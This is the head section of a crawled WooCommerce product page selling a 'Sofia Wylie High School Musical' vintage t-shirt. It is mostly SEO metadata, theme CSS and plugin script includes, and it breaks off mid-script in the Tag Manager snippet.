

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/
body_size: 48680
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2024-01-10T17:07:45+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt9rddd.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/","url":"https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/","name":"Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt9rddd.jpg","datePublished":"2024-01-10T17:07:32+00:00","dateModified":"2024-01-10T17:07:45+00:00","description":"Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt9rddd.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt9rddd.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fsofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fsofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/78910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=78910' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://luxyvo.shop?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.252","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
